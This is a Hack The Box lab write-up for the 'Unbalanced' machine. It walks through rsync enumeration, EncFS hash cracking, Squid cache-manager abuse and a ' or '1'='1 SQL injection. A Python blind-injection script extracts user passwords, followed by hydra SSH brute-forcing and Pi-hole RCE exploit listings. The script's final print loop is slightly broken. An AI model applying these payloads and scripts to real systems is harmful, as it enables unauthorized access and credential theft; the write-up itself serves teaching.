HTB Unbalanced Walkhrough
Walkthrough for HTB Unbalanced Box
We start with a nmap scan to look for open ports and services running on the server.
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 a2:76:5c:b0:88:6f:9e:62:e8:83:51:e7:cf:bf:2d:f2 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC/YjsyMxXIT238iuTCGqvn1d8V8qA+GvRq0I0id9OfyIc7TZ2UKakBUQmNJFQ7GxheeKK4w+hqWxJm3aytFXuMOU2m/6osew7yT/pOu2cgnXWGCJX0BoyQcjPR6RD2vNQLlS5ALwD2g1qRDKfC1G99s0id+1TsQVwteLvk+Lsv1FAQ6YYzkfoSR9dGXvx7DPH8ifVsFWfyLsMSd7aW7QRC0tNBl67J4bC9YLQeNjbt0jKul3ClfSc53fYznIUMIsEBGbqVmuBx/ce2uwThAXfMkGiombhkCuMxKNW6tj1gHYPispkzvFk9CP3zWWSFAvfCjOc10bEGbUfXIN5612dZ
| 256 d0:65:fb:f6:3e:11:b1:d6:e6:f7:5e:c0:15:0c:0a:77 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ1LlzLG7OYXlmwZROwufoiMb7DoMBUkPbQGUgTlgn0g9TzcPZCPH8vQ6IoA/0Lyl9AzwAAyN+29Z6BT1k+AtyM=
| 256 5e:2b:93:59:1d:49:28:8d:43:2c:c1:f7:e3:37:0f:83 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINDqAge8JZ7KRtCKOk+gsSG+VC/SqyaVl3WY44LwYfv+
873/tcp open rsync syn-ack ttl 63 (protocol version 31)
3128/tcp open http-proxy syn-ack ttl 63 Squid http proxy 4.6
|_http-server-header: squid/4.6
|_http-title: ERROR: The requested URL could not be retrieved
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
we find that port 22 SSH, port 873 rsync and port 3128 Squid http proxy are open on the server. Now as rsync is running on the server we can start enumerating it using nc.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Unbalanced]
└─$ nc -vn 10.10.10.200 873
(UNKNOWN) [10.10.10.200] 873 (rsync) open
@RSYNCD: 31.0
@RSYNCD: 31.0
#list
conf_backups EncFS-encrypted configuration backups
@RSYNCD: EXIT
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Unbalanced]
└─$ nc -vn 10.10.10.200 873
(UNKNOWN) [10.10.10.200] 873 (rsync) open
@RSYNCD: 31.0
@RSYNCD: 31.0
conf_backups
@RSYNCD: OK
we find a share called conf_backups which is not password protectet hence we can download the full share using rsync
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Unbalanced]
└─$ rsync -av rsync://10.10.10.200/conf_backups ./conf_backups
we find that the folder is encrypted using encfs (https://help.ubuntu.com/community/FolderEncryption) . We can use encfs2john to extract the hash from the encfs6.xml file.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Unbalanced]
└─$ /usr/share/john/encfs2john.py conf_backups > encfs.hash
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Unbalanced]
└─$ cat encfs.hash
conf_backups:$encfs$192*580280*0*20*99176a6e4d96c0b32bad9d4feb3d8e425165f105*44*1b2a580dea6cda1aedd96d0b72f43de132b239f51c224852030dfe8892da2cad329edc006815a3e84b887add
now we can crack the hash using john
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Unbalanced]
└─$ sudo john encfs.hash --wordlist=/usr/share/wordlists/rockyou.txt 1 ⨯
Using default input encoding: UTF-8
Loaded 1 password hash (EncFS [PBKDF2-SHA1 256/256 AVX2 8x AES])
Cost 1 (iteration count) is 580280 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bubblegum (conf_backups)
1g 0:00:00:26 DONE (2020-09-26 20:23) 0.03779g/s 27.21p/s 27.21c/s 27.21C/s bambam..marissa
Use the "--show" option to display all of the cracked passwords reliably
Session completed
now we can mount the conf_backups directory using the found password
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Unbalanced]
└─$ encfs `pwd`/conf_backups `pwd`/lol 130 ⨯
EncFS Password: bubblegum
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Unbalanced]
└─$ find lol
lol
lol/nsswitch.conf
lol/parser.conf
lol/protect-links.conf
lol/discover-modprobe.conf
lol/ldap.conf
...
now going through config files
┌──(codacker㉿kali)-[~/…/HTB/boxes/Unbalanced/lol]
└─$ grep -vE '#' squid.conf | grep acl
acl SSL_ports port 443
acl CONNECT method CONNECT
acl intranet dstdomain -n intranet.unbalanced.htb
acl intranet_net dst -n 172.16.0.0/12
┌──(codacker㉿kali)-[~/…/HTB/boxes/Unbalanced/lol]
└─$ grep -vE '#' squid.conf | grep passwd
cachemgr_passwd Thah$Sh1 menu pconn mem diskd fqdncache filedescriptors objects vm_objects counters 5min 60min histograms cbdata sbuf events
cachemgr_passwd disable all
we find a internal hostname as intranet.unbalanced.htb and a password Thah$Sh1 for cachemgr now setting upstream proxy server in burp suite for intranet.unbalanced.htb as http://10.10.10.200:3128


we can visit the website by setting our web browser’s proxy to burp.
we can also access squid cache manager using the password found in squid.conf with squidclient command line utiltiy
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Unbalanced]
└─$ squidclient -h 10.10.10.200 -p 3128 -w 'Thah$Sh1' -u webmaster mgr:menu
HTTP/1.1 200 OK
Server: squid/4.6
Mime-Version: 1.0
Date: Sun, 27 Sep 2020 07:52:09 GMT
Content-Type: text/plain;charset=utf-8
Expires: Sun, 27 Sep 2020 07:52:09 GMT
Last-Modified: Sun, 27 Sep 2020 07:52:09 GMT
X-Cache: MISS from unbalanced
X-Cache-Lookup: MISS from unbalanced:3128
Via: 1.1 unbalanced (squid/4.6)
Connection: close
index Cache Manager Interface disabled
menu Cache Manager Menu protected
offline_toggle Toggle offline_mode setting disabled
shutdown Shut Down the Squid Process disabled
reconfigure Reconfigure Squid disabled
rotate Rotate Squid Logs disabled
pconn Persistent Connection Utilization Histograms protected
mem Memory Utilization protected
diskd DISKD Stats protected
squidaio_counts Async IO Function Counters disabled
config Current Squid Configuration disabled
client_list Cache Client List disabled
comm_epoll_incoming comm_incoming() stats disabled
ipcache IP Cache Stats and Contents disabled
fqdncache FQDN Cache Stats and Contents protected
idns Internal DNS Statistics disabled
redirector URL Redirector Stats disabled
store_id StoreId helper Stats disabled
redirector URL Redirector Stats disabled [0/1917]
store_id StoreId helper Stats disabled
external_acl External ACL stats disabled
http_headers HTTP Header Statistics disabled
info General Runtime Information disabled
service_times Service Times (Percentiles) disabled
filedescriptors Process Filedescriptor Allocation protected
objects All Cache Objects protected
vm_objects In-Memory and In-Transit Objects protected
io Server-side network read() size histograms disabled
counters Traffic and Resource Counters protected
peer_select Peer Selection Algorithms disabled
digest_stats Cache Digest and ICP blob disabled
5min 5 Minute Average of Counters protected
60min 60 Minute Average of Counters protected
utilization Cache Utilization disabled
histograms Full Histogram Counts protected
active_requests Client-side Active Requests disabled
username_cache Active Cached Usernames disabled
openfd_objects Objects with Swapout files open disabled
store_digest Store Digest disabled
store_log_tags Histogram of store.log tags disabled
storedir Store Directory Stats disabled
store_io Store IO Interface Stats disabled
store_check_cachable_stats storeCheckCachable() Stats disabled
refresh Refresh Algorithm Statistics disabled
delay Delay Pool Levels disabled
forward Request Forwarding Statistics disabled
cbdata Callback Data Registry Contents protected
sbuf String-Buffer statistics protected
events Event Queue protected
netdb Network Measurement Database disabled
asndb AS Number Database disabled
carp CARP information disabled
userhash peer userhash information disabled
sourcehash peer sourcehash information disabled
server_list Peer Cache Statistics disabled
dumping fqdncache from the squid proxy we get whole list for internal host name and IP’s of the intranet.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Unbalanced]
└─$ squidclient -h 10.10.10.200 -p 3128 -w 'Thah$Sh1' -u webmaster mgr:fqdncache
HTTP/1.1 200 OK
Server: squid/4.6
Mime-Version: 1.0
Date: Tue, 29 Sep 2020 08:32:20 GMT
Content-Type: text/plain;charset=utf-8
Expires: Tue, 29 Sep 2020 08:32:20 GMT
Last-Modified: Tue, 29 Sep 2020 08:32:20 GMT
X-Cache: MISS from unbalanced
X-Cache-Lookup: MISS from unbalanced:3128
Via: 1.1 unbalanced (squid/4.6)
Connection: close
FQDN Cache Statistics:
FQDNcache Entries In Use: 59
FQDNcache Entries Cached: 8
FQDNcache Requests: 443
FQDNcache Hits: 0
FQDNcache Negative Hits: 193
FQDNcache Misses: 250
FQDN Cache Contents:
Address Flg TTL Cnt Hostnames
127.0.1.1 H -001 2 unbalanced.htb unbalanced
::1 H -001 3 localhost ip6-localhost ip6-loopback
172.31.179.2 H -001 1 intranet-host2.unbalanced.htb
172.31.179.3 H -001 1 intranet-host3.unbalanced.htb
127.0.0.1 H -001 1 localhost
172.17.0.1 H -001 1 intranet.unbalanced.htb
ff02::1 H -001 1 ip6-allnodes
ff02::2 H -001 1 ip6-allrouters
we can notice that intranet-host1.unbalanced.htb is missing from the host list judging by the IP it should be at 172.31.179.1 so adding all the internal addresses to the burp upstream proxy so that we can access them while intercepting requests using burp.

visiting 172.31.179.1 we can see that the host is available but is currently taken out of load balancing for security purposes.

as this host is not listed we should check this one out first. We find that the server is vulnerable to sqlinjection by sending the payload ' or '1'='1 in the password field as we get a list of users.

Now we have a list of usernames as
rita
jim
bryan
sarah
we need to get their passwords which we can bruteforce by using substring bruteforce technique using the following payload

We can script the exploit for speed as following
#!/usr/bin/env python3
import requests
import string
charset = string.ascii_lowercase
charset += string.digits
charset += string.punctuation
charset += string.ascii_uppercase
charset = charset.replace("'", "")
url = "http://172.31.179.1/intranet.php"
def checkChar(username, idx, ch):
resp = requests.post(url=url,
data = f"Username=&Password='+or+Username='{username}'+and+substring(Password,{idx},1)='{ch}",
proxies={"http": "http://127.0.0.1:8080"},
headers={"Content-Type": "application/x-www-form-urlencoded"})
return "Invalid credentials." not in resp.text
def checkPassword(username, password):
resp = requests.post(url=url,
data = {"Username":username, "Password":password},
proxies={"http": "http://127.0.0.1:8080"})
return "Invalid credentials." not in resp.text
assert checkChar("bryan", 1, "i") == True
usernames = ["bryan", "rita", "jim", "sarah"]
passwords = []
for username in usernames:
password = ''
idx = 1
while not checkPassword(username, password):
for ch in charset:
if checkChar(username=username, idx=idx, ch=ch):
password += ch
idx += 1
print(f"{username}:{password}")
break
else:
pass
passwords.append(password)
for i in range(4):
print(username[i]+":"+password[i])
After running the script for some time we get password for all the accounts.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Unbalanced]
└─$ ./webxpl.py
bryan:i
bryan:ir
bryan:ire
bryan:irea
bryan:ireal
bryan:ireall
bryan:ireally
bryan:ireallyl
bryan:ireallyl0
bryan:ireallyl0v
bryan:ireallyl0ve
bryan:ireallyl0veb
bryan:ireallyl0vebu
bryan:ireallyl0vebub
bryan:ireallyl0vebubb
bryan:ireallyl0vebubbl
bryan:ireallyl0vebubble
bryan:ireallyl0vebubbleg
bryan:ireallyl0vebubblegu
bryan:ireallyl0vebubblegum
bryan:ireallyl0vebubblegum!
bryan:ireallyl0vebubblegum!!
bryan:ireallyl0vebubblegum!!!
rita:p
rita:pa
rita:pas
rita:pass
rita:passw
rita:passwo
rita:passwor
rita:password
rita:password0
rita:password01
rita:password01!
jim:s
jim:st
jim:sta
jim:stai
jim:stair
jim:stairw
jim:stairwa
jim:stairway
jim:stairwayt
jim:stairwayto
jim:stairwaytoh
jim:stairwaytohe
jim:stairwaytohea
jim:stairwaytoheav
jim:stairwaytoheave
jim:stairwaytoheaven
sarah:s
sarah:sa
sarah:sar
sarah:sara
sarah:sarah
sarah:sarah4
sarah:sarah4e
sarah:sarah4ev
sarah:sarah4eva
sarah:sarah4evah
bryan:ireallyl0vebubblegum!!!
rita:password01!
jim:stairwaytoheaven
sarah:sarah4evah
using these passwords on website doesn’t reveal much functionality so i decided to perforce a ssh bruteforce using these usernames and passwords.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Unbalanced]
└─$ hydra -C creds.txt ssh://10.10.10.200
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-30 15:44:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries, ~1 try per task
[DATA] attacking ssh://10.10.10.200:22/
[22][ssh] host: 10.10.10.200 login: bryan password: ireallyl0vebubblegum!!!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-30 15:44:47
we get a successfull login for user bryan. Now we can use his password to login to the server using ssh and get user hash.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Unbalanced]
└─$ ssh [email protected]
The authenticity of host '10.10.10.200 (10.10.10.200)' can't be established.
ECDSA key fingerprint is SHA256:aiHhPmnhyt434Qvr9CpJRZOmU7m1R1LI29c11na1obY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '10.10.10.200' (ECDSA) to the list of known hosts.
[email protected]'s password:
Linux unbalanced 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 17 14:16:06 2020 from 10.10.10.4
bryan@unbalanced:~$ id
uid=1000(bryan) gid=1000(bryan) groups=1000(bryan)
bryan@unbalanced:~$ cat user.txt
f82d1405305243be81a35a9add07a986
bryan@unbalanced:~$
Taking a look at the files we find a file called TODO
bryan@unbalanced:~$ cat TODO
############
# Intranet #
############
* Install new intranet-host3 docker [DONE]
* Rewrite the intranet-host3 code to fix Xpath vulnerability [DONE]
* Test intranet-host3 [DONE]
* Add intranet-host3 to load balancer [DONE]
* Take down intranet-host1 and intranet-host2 from load balancer (set as quiescent, weight zero) [DONE]
* Fix intranet-host2 [DONE]
* Re-add intranet-host2 to load balancer (set default weight) [DONE]
- Fix intranet-host1 [TODO]
- Re-add intranet-host1 to load balancer (set default weight) [TODO]
###########
# Pi-hole #
###########
* Install Pi-hole docker (only listening on 127.0.0.1) [DONE]
* Set temporary admin password [DONE]
* Create Pi-hole configuration script [IN PROGRESS]
- Run Pi-hole configuration script [TODO]
- Expose Pi-hole ports to the network [TODO]
bryan@unbalanced:~$
This file reveals that Pi-Hole is running attached to only [localhost](http://localhost) interface on the server. We can check the open ports using ss utility.
bryan@unbalanced:~$ ss -tlpn
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 5 0.0.0.0:873 0.0.0.0:*
LISTEN 0 128 127.0.0.1:8080 0.0.0.0:*
LISTEN 0 128 127.0.0.1:5553 0.0.0.0:*
LISTEN 0 32 0.0.0.0:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 5 [::]:873 [::]:*
LISTEN 0 32 [::]:53 [::]:*
LISTEN 0 128 [::]:22 [::]:*
LISTEN 0 128 *:3128 *:*
bryan@unbalanced:~$
using curl to access port 8080 on the server we get an error that invalid domain so i added hostname as unbalanced and we can access the pihole web ui.
bryan@unbalanced:~$ curl localhost:8080
[ERROR]: Unable to parse results from <i>queryads.php</i>: <code>Unhandled error message (<code>Invalid domain!</code>)</code>bryan@unbalanced:~$
bryan@unbalanced:~$ curl localhost:8080 -H "Host: unbalanced"
<!DOCTYPE html>
<!-- Pi-hole: A black hole for Internet advertisements
* (c) 2017 Pi-hole, LLC (https://pi-hole.net)
* Network-wide ad blocking via your own hardware.
*
* This file is copyright under the latest version of the EUPL. -->
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/> <meta name="robots" content="noindex,nofollow"/>
<meta http-equiv="x-dns-prefetch-control" content="off">
<link rel="shortcut icon" href="//pi.hole/admin/img/favicon.png" type="image/x-icon"/>
<link rel="stylesheet" href="//pi.hole/pihole/blockingpage.css" type="text/css"/>
<title>● unbalanced</title>
<script src="//pi.hole/admin/scripts/vendor/jquery.min.js"></script>
<script>
window.onload = function () {
}
</script>
</head>
...
<footer><span>Wednesday 10:20 AM, September 30th.</span> Pi-hole v4.3.2-0-ge41c4b5 (pihole.unbalanced.htb/172.31.11.3)</footer>
</div>
<script>
function add() {
$("#bpOutput").removeClass("hidden error exception");
$("#bpOutput").addClass("add");
var domain = "unbalanced";
var pw = $("#bpWLPassword");
if(domain.length === 0) {
return;
}
$.ajax({
url: "/admin/scripts/pi-hole/php/add.php",
method: "post",
data: {"domain":domain, "list":"white", "pw":pw.val()},
success: function(response) {
if(response.indexOf("Pi-hole blocking") !== -1) {
setTimeout(function(){window.location.reload(1);}, 10000);
$("#bpOutput").removeClass("add");
$("#bpOutput").addClass("success");
$("#bpOutput").html("");
} else {
$("#bpOutput").removeClass("add");
$("#bpOutput").addClass("error");
$("#bpOutput").html(""+response+"");
}
},
error: function(jqXHR, exception) {
$("#bpOutput").removeClass("add");
$("#bpOutput").addClass("exception");
$("#bpOutput").html("");
}
});
}
</script>
</body></html>
visting the website reveals another IP address and hostname as pihole.unbalanced.htb/172.31.11.3 we can visit the pihole directly via squid proxy.
now opening the admin panel we find that we can login using the password admin
we can also see that the pihole version is 4.3.2 which is vulnerable to authenticated RCE.
┌──(codacker㉿kali)-[~/Workspace/HTB/boxes/Unbalanced]
└─$ searchsploit pi-hole
------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Pi-Hole - heisenbergCompensator Blocklist OS Command Execution (Metasploit) | php/remote/48491.rb
Pi-hole 4.3.2 - Remote Code Execution (Authenticated) | python/webapps/48727.py
Pi-hole 4.4.0 - Remote Code Execution (Authenticated) | linux/webapps/48519.py
Pi-hole < 4.4 - Authenticated Remote Code Execution | linux/webapps/48442.py
